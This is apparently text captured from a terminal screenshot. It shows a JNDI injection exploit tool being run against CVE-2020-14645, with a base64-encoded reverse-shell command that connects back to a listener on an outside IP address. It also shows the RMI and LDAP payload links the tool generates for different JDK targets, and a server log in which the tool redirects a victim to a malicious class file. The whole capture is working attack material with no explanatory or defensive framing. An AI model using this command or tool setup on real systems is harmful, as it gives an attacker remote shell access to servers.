 root@server:/tools/CVE-2020-14645# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC85NS4xNjkuMC4yNDQvODg4OCAwPiYxIA==}|{base64,-d}|{bash,-i}" -A
[ADDRESS] >>
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC85NS4xNjkuMC4yNDQvODg4OCAwPiYxIA==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:// :1099/wgdsje
ldap:// :1389/wgdsje
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi:// :1099/qgqmdl
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:/ 1099/laujco
ldap:/ 1389/laujco
----------------------------Server Log----------------------------
2022-03-30 03:27:00 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-30 03:27:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-30 03:27:01 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-30 03:28:06 [LDAPSERVER] >> Send LDAP reference result for wgdsje redirecting to http:/ 8180/ExecTemplateJDK8.class
SSH2 xterm 241x56 56,1 3 会话 CAP NUM